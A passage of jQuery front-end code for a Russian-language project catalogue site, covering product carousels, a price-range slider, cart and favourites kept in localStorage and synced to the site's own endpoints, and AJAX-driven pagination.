			carouselNew.trigger('owl.next');
		});
		$(".owl-prev-new").click(function(){
			carouselNew.trigger('owl.prev');
		})
	}

	var carouselRating = $('.owl-carousel-rating');
	if (carouselRating.length > 0) {
		carouselRating.owlCarousel({
			autoPlay: 4500,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1]
		});
		$(".owl-next-rating").click(function(){
			carouselRating.trigger('owl.next');
		});
		$(".owl-prev-rating").click(function(){
			carouselRating.trigger('owl.prev');
		})
	}

	var carouselSale = $('.owl-carousel-sale');
	if (carouselSale.length > 0) {
		carouselSale.owlCarousel({
			autoPlay: 5000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1]
		});
		$(".owl-next-sale").click(function(){
			carouselSale.trigger('owl.next');
		});
		$(".owl-prev-sale").click(function(){
			carouselSale.trigger('owl.prev');
		})
	}

});

function initUiSlider(className, max) {
    var html5Slider = $('.' + className + ' .range')[0];
    var inputNumber1 = $('.' + className + ' .min-value')[0];
    var inputNumber2 = $('.' + className + ' .max-value')[0];
    noUiSlider.create(html5Slider, {
        start: startPoints(inputNumber1, inputNumber2, max),
        connect: true,
        step: 1,
        range: {
            'min': 0,
            'max': max
        }
    });
    function startPoints(inp1, inp2, max) {
        var a = 0, b = max;
        if (inp1.value !== 0) a = inp1.value;
        if (inp2.value !== 0) b = inp2.value;
        if (b == 0) b = max;
        return [a, b];
    }

    html5Slider.noUiSlider.on('update', function (values, handle) {
        var value = values[handle];
        if (handle) {
            inputNumber2.value = Math.round(value);
            $('.' + className + ' .min-value').change();
        } else {
            inputNumber1.value = Math.round(value);
	        $('.' + className + ' .max-value').change();
        }
    });

    inputNumber1.addEventListener('change', function () {
        html5Slider.noUiSlider.set([Math.round(this.value), null]);
    });

    inputNumber2.addEventListener('change', function () {
        html5Slider.noUiSlider.set([null, Math.round(this.value)]);
    });
}

function getArrayFromLocalStorage(key) {
    var localSt = localStorage.getItem(key);
    if (localSt !== null && localSt.length > 0)
        return JSON.parse(localStorage.getItem(key));
    return JSON.parse("[]");
}

/**
 * Обновляем корзину
 */
function cartUpdate(list, price) {
	var cartList = list;
	if (cartList === undefined) {
		return;
	}
	$('.js-cart-items').addClass('has-items');
	$('.js-cart-counter').text(cartList.length);
	$('.js-cost').text(price);
}

/**
 * Обновляем избранное
 */
function favoriteUpdate(list) {
    var cartList = list;
    if (cartList === undefined) {
        return;
    }
    $('.js-favorite-items').addClass('has-items');
    $('.js-fav-counter').text(cartList.length);
}

// Удаление элемента из массива.
// String value: значение, которое необходимо найти и удалить.
// return: массив без удаленного элемента; false в противном случае.
Array.prototype.remove = function (value) {
    var idx = this.indexOf(value);
    if (idx != -1) {
        // Второй параметр - число элементов, которые необходимо удалить
        return this.splice(idx, 1);
    }
    return false;
}

/**
 * Закрываем всплывайку для левой фильтрации
 */
function closeCounter() {
    $('.js-info-block').removeClass('is-visible');
}

/**
 * Обновляет количество найденных проектов
 * @param url
 */
function updateCounter(url) {
    $.get(url, function (data, tt, ttt) {
        $('.js-info-block-counter').text(ttt.getResponseHeader('X-Pagination-Total-Count'));
    });
}

/**
 * Собираем параметры формы
 * @returns {string}
 */
function getFormParams() {
	var params = [];
    $('.js-filter-form input').each(function () {
        var tType = $(this).attr('type');
        var tName = $(this).attr('name');
        var tValue = $(this).val();
        if (tType === 'checkbox') {
	        if ($(this).prop("checked")) {
		        params.push(tName + '=1');
	        }
        } else if (tType === 'number' || tType === 'hidden') {
            if (tValue !== undefined) {
	            params.push(tName + '=' + parseInt(tValue));
            }
        }
    });

    return params.join('&');
}

/**
 * Чистим поле вывода проектов
 */
function removeProjects() {
    PROJECT_CONTAINER.empty();
}

/**
 * Берет проекты по урлу и выводит их в область
 * @param url
 */
function getProjects(url, container) {
    if (container === undefined) container = PROJECT_CONTAINER;
    $.get(url, function (data, tmp, opt) {
        /**
         * @var string d.article
         * @var string d.codeHtml
         */
        console.log(url);
        var cartList = getArrayFromLocalStorage('cart-list');
        var favoriteList = getArrayFromLocalStorage('favorite-list');
        if (cartList === null) cartList = [];
        if (favoriteList === null) favoriteList = [];
        data.forEach(function (d) {
            // есть ли в корзине
            // если да, указываем, меняя код
            if (cartList.indexOf(d.article) !== -1) {
                d.codeHtml = d.codeHtml.replace('js-to-cart-btn', 'js-to-cart-btn in-cart');
                d.codeHtml = d.codeHtml.replace('>В корзину', '>В корзине');

                d.codeHtml = d.codeHtml.replace(
                    'b-icon in-cart',
                    'b-icon in-cart" style="display:  inline-block;"'
                );
            }
            // есть ли в избранном
            // если да, указываем, меняя код
            if (favoriteList.indexOf(d.article) !== -1) {
                d.codeHtml = d.codeHtml.replace('js-add-to-favorite-btn', 'js-add-to-favorite-btn in-favorite');
                d.codeHtml = d.codeHtml.replace('>В избранное', '>В избранном');

                d.codeHtml = d.codeHtml.replace(
                    'b-icon in-favorite',
                    'b-icon in-favorite" style="display:  inline-block;"'
                );
            }
            container.append(d.codeHtml);
        });
        printPagination(opt.getResponseHeader);
    });
}

function localStorageSetCart(text, sendToServer) {
    if (sendToServer === undefined) sendToServer = true;
    if (sendToServer)
        $.ajax({
            url: '/user/set-cart',
            type: 'post',
            data: 'cart=' + text
        });
    localStorage.setItem('cart-list', text);
}

function localStorageSetFavorite(text, sendToServer) {
    if (sendToServer === undefined) sendToServer = true;
    if (sendToServer)
        $.ajax({
            url: '/user/set-favorite',
            type: 'post',
            data: 'favorite=' + text
        });
    localStorage.setItem('favorite-list', text);
}

function printPagination(header) {
    var pageCount = parseInt(header('X-Pagination-Page-Count'));
    var curPage = parseInt(header('X-Pagination-Current-Page'));
    var paginationBlock = $('.js-pagination');

    var params = getFormParams();

    var prevPage = '<li>' +
        '<a href="?' + params + 'page=' + ((curPage) - 1) + '" aria-label="Предыдущая">' +
        '<span aria-hidden="true">&laquo;</span>' +
        '</a>' +
        '</li>';
    var nextPage = '<li>' +
        '<a href="?' + params + 'page=' + ((curPage) + 1) + '" aria-label="Следующая">' +
        '<span aria-hidden="true">&raquo;</span>' +
        '</a>' +
        '</li>';
    //var customPage = '<li><a href="#">1</a></li>';
    function customPage(page, active) {
        var clActive = '';
        if (active === true) clActive = ' class="active" ';
        return '<li' + clActive + '><a href="?' + params + 'page=' + (page) + '">' + (page + 1) + '</a></li>';
    }

    paginationBlock.empty();
    if (curPage > 0) paginationBlock.append(prevPage);

    if (curPage === 0) paginationBlock.append(customPage(0, true));
    else if (curPage > 0) paginationBlock.append(customPage(0));

    for (var i = curPage - 5; i < curPage + 5; i++) {
        if (i > 0 && i < pageCount - 1) paginationBlock.append(customPage(i, i === curPage));
    }

    if (pageCount > 1) {
        if (curPage === pageCount - 1) paginationBlock.append(customPage(curPage, true));
        else if (curPage < pageCount - 1) paginationBlock.append(customPage(pageCount - 1));
    }


    if (curPage < pageCount - 1) paginationBlock.append(nextPage);
    //paginationBlock.append(nextPage);

}

$(document).ready(function () {

	var cart = $('.cart-md');
	if (cart.length > 0) {
		var cartTop = cart.offset().top;

		$(window).scroll(function () {
			var top = $(this).scrollTop();

			if (top > cartTop) {
				cart.addClass('cart-fixed');
			} else {
				cart.removeClass('cart-fixed');
			}
		});
	}
});
